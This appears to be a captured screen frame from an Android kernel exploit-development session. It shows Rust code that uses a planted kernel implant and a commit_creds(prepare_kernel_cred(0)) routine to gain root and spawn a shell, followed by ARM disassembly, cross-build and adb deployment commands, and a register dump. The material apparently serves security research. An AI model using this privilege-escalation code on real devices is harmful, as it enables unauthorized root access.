 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
226     if false {
227         unsafe {
228             // Get root access
229             print!("Kernel code returned: {}\n",
230                 implant.run_as_kernel(get_root_shell));
231
232             // Pop a shell
233             std::process::Command::new("/bin/sh")
234                 .spawn().unwrap().wait().unwrap();
235         }
236     }
237
238     if true {
239         unsafe {
240             assert!(implant.run_as_kernel(snapshot_device) == 5,
241                 "Failed to snapshot device");
242         }
243
244         let regs = unsafe {
245             *(implant.trampoline.trampoline[8..][..8 * 16]
246                 .as_ptr() as *const [u32; 16])
247         };
248
249         print!("{:#x?}\n", regs);
250     }
251
252     return Ok(());
253 }
254
255 /// Snapshots the device
256 unsafe extern fn snapshot_device() -> u32 {
257     5
258 }
259
260 /// Commits a kernel credential into the current task
261 unsafe extern fn get_root_shell() -> u32 {
262     // The addresses of commit_creds() and prepare_kernel_cred() for this
263     // kernel
264     let commit_creds:        usize = 0xc00de36c;
265     let prepare_kernel_cred: usize = 0xc00de150;
266
267     // Convert the addresses into their respective function pointers
268     let commit_creds: *const extern fn(usize) =
269         &commit_creds as *const usize as *const _;
270     let prepare_kernel_cred: *const extern fn(usize) -> usize =
271         &prepare_kernel_cred as *const usize as *const _;
272
273     // Commit kernel creds as this process
274     (*commit_creds)((*prepare_kernel_cred)(0));
275
276     // Return 123 to indicate success
-- VISUAL -- 3 246,40 98%
00000048 <next>
next():
48: e50f004
4c: e50f104
50: e50f204
54: e50f304
58: e50f404
5c: e50f504
60: e50f604
64: e50f704
68: e50f804
6c: e50f904
70: e50fa04
74: e50fb04
78: e50fc04
7c: e50fd04
80: e50fe04
84: e50ff04
88: e52de00
8c: e51f009
90: e12fff3
94: e49df004 pop {pc} ; (ldr pc, [sp], #4)
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.64s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.357s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
[
0xe738b6e0,
0xe942fd48,
0x0,
0xe73e6000,
0xe738b6e0,
0xc049ef18,
0xe93fa6c8,
0x0,
0xffffffff,
0x7fffffff,
0x0,
0xe73e7f54,
0xe73e7f20,
0xe73e7f20,
0xc016bc94,
0x18008c,
]
pleb@gamey ~/android/motorola/thrower $